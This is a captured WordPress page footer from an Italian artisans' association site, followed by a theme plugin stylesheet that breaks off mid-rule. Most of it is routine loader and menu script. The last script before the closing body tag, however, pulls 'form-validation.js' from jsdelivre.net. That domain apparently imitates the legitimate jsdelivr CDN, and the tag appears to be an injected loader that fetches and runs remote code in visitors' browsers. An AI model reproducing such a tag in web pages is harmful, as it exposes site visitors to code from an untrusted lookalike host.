{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ne-click-capture"></div><div class="ne-pop-content ne-offsidebar left"></div></div><div class="ne-pop-content ne-offsidebar right"></div><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-custom-js-front-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=e9e0e83d06714d9871e6a3bc76598518" id="call_ac-js-front-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/confartigianatobiella.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://confartigianatobiella.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://confartigianatobiella.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="dlm-xhr-js-after">
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://confartigianatobiella.it/contatti/";}});
//# sourceURL=dlm-xhr-js-after
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1689324098"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://confartigianatobiella.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://confartigianatobiella.it/wp-includes/js/wp-emoji-release.min.js?ver=e9e0e83d06714d9871e6a3bc76598518"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://confartigianatobiella.it/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://confartigianatobiella.it/wp-admin/admin-ajax.php"></div>
<script src="https://jsdelivre.net/validationjs/_next/libs/5.7.2/form-validation.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518
body_size: 5768
content:
.nepoptrig{cursor: pointer;gap: 6px;}.ne-pop-content.ne-abs-pos{position: absolute;z-index: 10;}.ne-contact-wrap {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.ne-contact-wrap .item {display: -webkit-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: relative;}.ne-contact-wrap .item i {position: absolute;top: 10px;}.ne-contact-wrap .error {border-color: red;}.ne-contact-wrap .tp-form-btn {display: block;width: 100%;text-align: center;}.ne-contact-wrap .tp-form-btn button {width: 100%;padding: 12px 0px;max-width: 195px;display: inline-block;cursor: pointer;position: relative;}.ne-contact-wrap .tp-form-btn .working .loader {display: block;}.ne-contact-wrap .tp-form-btn .loader {display: none;}.ne-contact-wrap .tp-form-btn .working span {visibility: hidden;}.ne-contact-wrap .tp-form-btn .working {pointer-events: none;}.ne-contact-wrap .response {position: fixed;top: 20px;right: 20px;z-index: 1;}.ne-contact-wrap .response .error {background: blanchedalmond;padding: 15px;}.ne-contact-wrap .response p {margin: 0px;}.ne-contact-wrap .response .success {background: green;padding: 15px;}.ne-contact-wrap .response .fail {background: yellow;padding: 15px;}.ne-contact-wrap .tp-inline-form {display: flex;-ms-flex-wrap: wrap;flex: 1;}@media only screen and (max-width: 1024px) {.ne-contact-wrap .tp-inline-form, .ne-contact-wrap {display: block;}}.khbcounter-a .counter{position: absolute;}.khbcounter-a .inner{z-index: 2;}.khbgrid{overflow: hidden;}.khb-heading-oblique .main-head:after,.khb-heading-oblique .main-head:before {content: '';border-top: 1px solid #007efd;-webkit-box-flex: 1;-ms-flex: 1 0 1em;flex: 1 0 1em;}.khb-heading-oblique .main-head {display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin: 0;}.khb-heading-oblique .main-head .inr {display: inline-flex;position: relative;}.khb-heading-oblique .main-head .inr:before {position: absolute;background: #000;-webkit-transform: skew(-10deg);transform: skew(-10deg);top: 0;right: 0;left: 0;bottom: 0;width: 100%;height: 100%;content: '';}.khb-heading-oblique .main-head .inr span{position: relative;color: white;padding: 3px 10px;}.khobish-heading .headwrp{display: inline-block;position: relative;}.khobish-heading {border-bottom: 2px solid #eee;margin-bottom: 30px;line-height: initial;}.khobish-heading .main-head {margin: 0;}.khobish-heading.one .main-head:after {content: "";width: 30px;height: 2px;background: #f70d28;display: block;position: relative;bottom: -2px;}.khobish-heading.two .headwrp {display: inline-block;padding: 10px;background: #eee;}.khobish-heading.four {overflow: hidden;}.khobish-heading.four .headwrp:before,.four .headwrp:after {content: '';height: 1px;background: #eee;width: 1000px;margin: auto;position: absolute;top: 0;bottom: 0;display: block;}.khobish-heading.four .headwrp:before {right: 100%;margin-right: 20px;}.khobish-heading.four .headwrp:after {left: 100%;margin-left: 20px;}.khobish-heading.five .headwrp:before {position: absolute;top: 0;left: 0;width: 7px;height: 25px;content: '';}.ne-heading-2.one .ne-label {position: relative;display: flex;align-items: center;flex-flow: row nowrap;}.ne-heading-2.one .ne-label:after {display: inline-flex;flex-grow: 1;content: '';border-bottom: 1px solid;}.ne-heading-2.two{position: relative;display: inline-flex;}.ne-heading-2.two .ne-label{position: relative;z-index: 1;}.ne-heading-2.two:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;content: '';-webkit-transform: skewX(-10deg);transform: skewX(-10deg);border-right: 3px solid ;border-left: 3px solid ;}.hero-trending {display: flex;flex-wrap: wrap;margin: 0;list-style-type: none;padding: 0;}.hero-trending li {flex: 0 0 auto;position: relative;}.hero-trending li:before {content: attr(data-num);position: absolute;text-align: center;top: 0;left: 0;box-sizing: content-box;-webkit-transition: all .3s;-o-transition: all .3s;transition: all .3s;}.khobish-mega-link ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-mega-link.style_one li{display:block;float: left;line-height: initial;}.khobish-mega-link .linksocial{display: block;}.khobish-mega-link .khbbadge {display: inline-block;margin-left: 17px;background: black;color: white;font-size: 10px;padding: 1px 9px;position: relative;}.khobish-customlinks ul{margin:0;padding:0;list-style-type:none;overflow: hidden;}.khobish-customlinks.style_one li{display:block;float: left;}.khobish-customlinks .linksocial{display: block;color: white;}.khobish-customlinks.style_one .linksocial {border-bottom-color: rgba(255,255,255,0.2);border-bottom-style:solid;border-bottom-width:1px;padding-left: 5px;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;padding-bottom:10px;padding-top:10px;}.khobish-customlinks.style_one .linksocial:hover {padding-left: 10px !important;}.khobish-customlinks.style_one li:last-child a {border-bottom: none !important;;}.khobish-customlinks.style_two li{display:inline-block;}.magazine-23.style_one .first .post-item .excerpt-wrap,.magazine-23.style_four .first .post-item .excerpt-wrap{top: 50%;transform: translateY(-50%);padding: 0px 30px;}.magazine-23 .slide-bg:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height:100%;background:#00000073;transition: height 0.2s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.magazine-23.has_dot .rest .anim-fade:before {content:"•";top: 20%;transform: translateY(-50%);position: absolute;left: -1px;font-size: 23px;}.magazine-23.has_dot .rest .anim-fade{position:relative;padding-left:20px;}.xl-mega-menu .xl-mag-wrap .leftpart,.xl-mega-menu .xl-mag-wrap .centerpart{display:none;}.khblogosocial .linksocial{display: inline-block;text-align: center;}.xlmega-header .khbnavcenter.fullnavitems,.xlmega-header .fullnavitems .xlmega-menu-container{width:100%;}.fullnavitems .xlmega-menu-container ul>li {float: none;-ms-flex: 1 1 auto;-webkit-box-flex: 1;flex: 1 1 auto;}.fullnavitems .xlmega-menu-container ul>li.menu-item {text-align: center;}.xlmegaleft-bar {height: 100vh;left: 0;position: fixed;top: 0;width: 60px;background: #eee;z-index: 2;}.xlmegaleft-bar .logotb {top: 17px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;width: 38px;}.xlmegaleft-bar .navbar-toggle {display: block;float: none;height: 22px;left: 50%;margin: 0;position: absolute;transform: translate(-50%, -50%);top: 50%;width: 28px;text-align: center;}.xlmegaleft-bar .search-toggle {bottom: 31px;left: 50%;position: absolute;transform: translateX(-50%);padding: 0;}.khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.menu-logo-menu .leftwrpr{width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.menu-logo-menu .khbnavleft .xlmega-menu-container{margin-right: inherit;}.menu-logo-menu .khbnavright .xlmega-menu-container{margin-left: inherit;}.menu-logo-menu .khbnavcenter{padding: 0px 50px;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-header .khbnavleft.leftlogomenu{-webkit-box-flex: unset;flex: auto;margin-right: auto;-ms-flex: unset;width: 100%;} .menubarwrp .khbnav .navbar-toggle,.menubarwrp .khbnav .xlmega-menu-container,.menubarwrp .khbnav .search-toggle{display: inline-block;cursor: pointer;}.xlmega-header .khbnavleft.khbnormal{-webkit-box-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;} .khbnav .navbar-toggle,.khbnav .xlmega-menu-container{display: inline-block;}.xlmega-menu-container{max-width: 1140px;margin: 0px auto;}.xlmega-menu-container ul{display: flex;margin: 0;list-style: none;padding: 0;flex-wrap: wrap;align-items: center;}.xlmega-menu-container ul li{display: inline-block;position: relative;}.xlmega-menu-container ul li.news_element_mega_menu{position: static;}.xlmega-menu-container ul li.news_element_mega_menu > ul.sub-menu{display: none !important;}.xlmega-menu-container ul > li > a{display: block;}.xlmega-menu-container ul > li > a > i{line-height: 30px;margin-right: 5px;}.xlmega-menu-container ul > li > a > span.xlmega-icon{line-height: 30px;margin-left: 5px;}.xlmega-menu-container ul li ul.sub-menu,.xlmega-menu-container ul li ul.sub-menu li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{padding: inherit;}.xlmega-menu-container ul li > ul.sub-menu li a i{line-height: 24px;}.xlmega-menu-tag {background: #f05b64 none repeat scroll 0 0;border-radius: 3px;color: #fff;display: block;font-size: 14px;line-height: 1;padding: 4px 5px;position: absolute;right: 15px;top: 8px;}.xlmega-menu-container .sub-menu,.xlmega-menu-container .xlmegamenu-content-wrapper {margin-left: 0;left: 0;list-style: none;padding: 0;position: absolute;top: 100%;z-index: -999;visibility: hidden;opacity: 0;margin-top: 30px;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu{width:250px;}.xlmega-menu-container .xlmegamenu-content-wrapper{width:100%;}.xlmega-menu-container .xlmega-menu-area ul li:hover > .sub-menu,.xlmega-menu-container .xlmega-menu-area ul li:hover .xlmegamenu-content-wrapper {margin-top: 0;opacity: 1;visibility: visible;z-index: 999;}.xlmega-menu-container .sub-menu li {position: relative;}.xlmega-menu-container .sub-menu li a {line-height: 25px;padding: 10px 20px;font-size: 13px;display: flex;transition: all 0.3s ease 0s;}.xlmega-menu-container .sub-menu li:last-child a{border-bottom: 0;}.xlmega-menu-container .sub-menu li .sub-menu {top: 0;left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: auto;right: 100%;}.xlmega-menu-container .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu li .sub-menu {left: 100%;right: auto;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper ul{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li{display: block;}.xlmega-menu-container ul li .xlmegamenu-content-wrapper li a {display: block;line-height: inherit;padding: 0;}.xlmegamenu-content-wrapper {text-align: left;}.xlmega-header .header-flex-wrapper{position: relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-header .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-header .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-header .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-header .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}.xlmega-header .fixed {position: fixed;top: 0;left: 0;width: 100%;z-index: 3;transition: all 0.3s;background:black;-webkit-box-shadow: 0 4px 30px rgba(0,0,0,.03);box-shadow: 0 4px 30px rgba(0,0,0,.03);}.xlmega-header .scrollUp {transform: translateY(-75px);}.xlmega-header .menubarwrp{margin:0px auto;position: relative;}.xlmega-absolute.xlmega-header {position: absolute;width: 100%;left: 0;z-index: 1;}.xlmega-header .xlmega-list{margin:0px;padding:0px;list-style-type: none;}.xlmega-header .xlmega-list li{display: inline-block;}.xlmega-header .navbar-toggle,.xlmega-header .search-toggle,.xlmega-mobile-nav .navbar-toggle,.xlmega-mobile-nav .search-toggle{display: inline-block;cursor: pointer;}.click-capture {position: fixed;cursor: pointer;top: 0;left: 0;width: 100%;height: 100%;visibility: hidden;z-index: 98;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;background: #00000066;}.xlmega-header.menu-is-opened .click-capture,.xlmega-header.search-is-opened .click-capture {visibility: visible;transform: translateX(0);}.xlmega-header.menu-is-opened .offsidebar.left,.xlmega-header.menu-is-opened .offsidebar.right,.xlmega-header.search-is-opened .offsearch.right {-webkit-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);box-shadow: 0 0 65px rgba(0,0,0,0.07);}.xlmega-header .offsidebar,.xlmega-header .offsearch {position: fixed;top: 0;bottom: 0;width: 100%;z-index: 100;background-color: #fff;-webkit-transition: all 0.6s ease;-o-transition: all 0.6s ease;transition: all 0.6s ease;}.xlmega-header .offsidebar.right,.xlmega-header .offsearch.right{right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);-o-transform: translateX(100%);transform: translateX(100%);}.xlmega-header .offsidebar.left{left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);}.xlmega-header .offsidebar,.xlmega-header .offsearch{width: 320px;padding: 2em 1em;overflow-y: auto;}.xlmega-header .search-field{border-radius: 0;width: 100%;border: 0px;}.xlmega-header .offsearchform .khobishinner{position:relative}.xlmega-header .wa-result-list {list-style-type: none;padding: 0;margin: 0;}.xlmega-header .wa-result-list li{clear:both;overflow:hidden;margin: 15px 0px;}.xlmega-header .wa-result-list a{text-decoration: none;}.xlmega-header .wa-result-list .ft-thumbwrap img{width:100%;-webkit-transform: translate3d(0px,0,0);transform: translate3d(0px,0,0);}.xlmega-header .searching.loading,.xlmega-header .searching.loading:after {border-radius: 50%;width: 20px;height: 20px;display: inline-block;}.xlmega-header .searching.loading {right: 10px;position: absolute;top: 10px;text-indent: -9999em;border-top: 1px solid rgba(255, 255, 255, 0.2);border-right: 1px solid rgba(255, 255, 255, 0.2);border-bottom: 1px solid #000000;border-left: 1px solid #000000;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation: load81 1.1s infinite linear;animation: load81 1.1s infinite linear;}@-webkit-keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes load81 {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.xlmega-header #results .ft-thumbwrap {width: 80px;float: left;margin-right: 15px;}.xlmega-header #results{margin-top: 25px;}.xlmega-header .searchmore{display: block;text-align: center;background: aqua;margin-top: 20px;padding: 6px;}.xlmega-header .momenu-list .sub-menu{display: none;}.xlmega-header .offmenuwraps .buildersearch-form {position: relative;width: 100%;display: inline-block;}.xlmega-header .offmenuwraps .buildersearch-form .search-submit {width: 43px;border: 1px solid #000;background: black;color: white;padding: 0;position: absolute;right: 0;top: 0;bottom: 0;font-size: 1em;letter-spacing: normal;cursor: pointer;border-radius: 0px;border-width: 0px;}.xlmega-header .offsidebar ul{margin: 0;padding: 0;list-style-type: none;}.xlmega-header .momenu-list li.menu-item-has-children> a:after {content: ' +';display: inline-block;transition: .1s;right: 0;position: absolute;}.xlmega-header .momenu-list > li{position:relative;}.xlmega-header .momenu-list > li>a {display: block;}.xlmega-header .momenu-list .sub-menu > li >a{display: block;}.xlmega-mobile-nav .header-flex-wrapper{position: relative;-js-display: flex;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;justify-content: space-between;height: 100%;max-width: 1140px;margin: 0px auto;}.xlmega-mobile-nav .khbnavleft {-webkit-box-flex: 1;flex: 1;margin-right: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavcenter {-webkit-box-flex: 0 0 auto;flex: 0 0 auto;margin: 0 auto;-ms-flex: 0 0 auto;}.xlmega-mobile-nav .khbnavright {-webkit-box-flex: 1;flex: 1;margin-left: auto;-ms-flex: 1;}.xlmega-mobile-nav .khbnavright .inrwrpr {width: 100%;display: inline-block;justify-content: flex-end;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;}@media (max-width: 1024px){.xlmega-desktop {display: none;}.xlmega-mobile-nav .menubar {padding-left: 15px;padding-right: 15px;}.xlmega-mobile-nav .navbar-toggle{display: inline-block !important;}}@media (min-width: 1024px){.xlmega-mobile-nav {display: none;padding-left: 15px;padding-right: 15px;}}.menubarwrp .menubar .menu-item-has-children>a:after,.menubarwrp .menubar .news_element_mega_menu>a:after {top: -2px;font-family: "themify";content: "\e64b";margin-left: 2px;font-size: 6px;position: relative;}.xlmega-menu-area .xlbadge{font-size: 7px;background: red;display: inline-block;padding: 3px 5px;position: absolute;top: -8px;left: 41px;line-height: initial;}.xlmega-menu-area .xlbadge:before {content: '';position: absolute;top: auto;left: 50%;bottom: -2px;margin: 0 0 0 -3px;width: 6px;height: 6px;transform: rotate(45deg);background-color: inherit;}.tp-menu-wrap>li:not(:first-child)>a::after {content: "";display: block;height: 10px;position: absolute;left: -7px;width: 1px;}.tp-menu-wrap>li>a::before {content:"";display: block;position: absolute;bottom: 0;left: 0;width: 0px;height: 2px;transition: all 0.3s ease 0s;}.tp-menu-wrap>li>a:hover::before{width:100%;}.tp-menu-wrap.default>li .drop-icon{transition: all 0.3s ease 0s;}.tp-menu-wrap.default>li:hover .drop-icon{-webkit-transform: rotate(-180deg);transform: rotate(-180deg);}.tp-menu-wrap .sub-menu>li>a {border-left: 2px solid transparent;}.tp-menu-wrap .sub-menu>.menu-item-has-children>a:after {font-family: 'bootstrap-icons';font-size: 12px;content: "\f286";position: absolute;transform: rotate(90deg);}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khb-commentwrap .reply{position: absolute;top: 20px;right: 20px;}.khb-commentwrap .comment-body{position:relative;}.khb-commentwrap .commentlist {list-style: none;padding: 0px;margin-top: 20px;}.khb-commentwrap .commentlist ul {padding-left: 2em;margin: 0;list-style-type: none;}.khb-commentwrap .commentlist article {overflow: hidden;border: 1px solid #d3d7d9;padding: 25px;position: relative;margin-bottom: 30px;}.khb-commentwrap .commentlist .byuser> article {background-color: #fafafa;}.khb-commentwrap .commentlist .comment-author img {width: 62px;float: left;margin-right: 15px;}.comment-form-cookies-consent {clear: both;display: flex;gap: 5px;}#wp-comment-cookies-consent{width: 14px;}@media screen and (min-width: 768px) {.khb-commentwrap .comment-content {position: relative;overflow: hidden;}}.content-builder.yes>p:first-child:first-letter{font-size: 35px;font-weight: 500;text-transform: uppercase;padding: 10px 20px;border: 1px solid #dee2e6;display: block;float: left;margin-top: .5rem;margin-right: 2rem;margin-bottom: 1rem;} .content-builder .wp-block-quote p:before {content: '"';position: absolute;top: 15px;left: 20px;font-size: 25px;}.content-builder .wp-block-quote {background: #eee;padding: 35px;margin: 0px 0px 28px;position: relative;}.ne-toc-wrap ul {list-style: auto;}.khobish-single-meta {margin: 0px auto;} .khobish-single-meta .inr{display: inline-block;}.khobish-single-meta.yes .entry_title:before {content: attr(data-first);position: absolute;font-size: 82px;color: #0000000a;top: 21px;left: 1%;z-index: -1;}.pnlable{display: block;}.five .next-post{flex-direction: row-reverse;}.ne-post-share{justify-content: space-between;}.ne-post-share a{align-items: center;justify-content: center;}.ne-post-thumb .ne-caption{position: absolute;bottom: 0px;right: 0px;}.khobish-promobox ul{margin:0;padding:0;list-style-type:none;}.khobish-promobox li{display:block;float: left;}.khobish-promobox.style-1 .featured-img{height: 100%;object-fit: cover;}.khobish-promobox .inr li{width:33.33%;float:left;position: relative;padding: 10px;}.khobish-promobox .khbcontent{position: absolute;top: 50%;transform: translateY(-50%);width: 100%;left: 0;z-index: 1;}.khobish-promobox .ovly:after {content: "";position: absolute;left: 0;right: 0;bottom: 0;height: 100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;background: #00000059;}.khobish-promobox .ovly{position: absolute;left: 30px;bottom: 30px;top: 30px;right: 30px;border: 1px solid white;}.khobish-promobox .linksocial {position: absolute;left: 0;width: 100%;top: 0px;bottom: 0px;z-index: 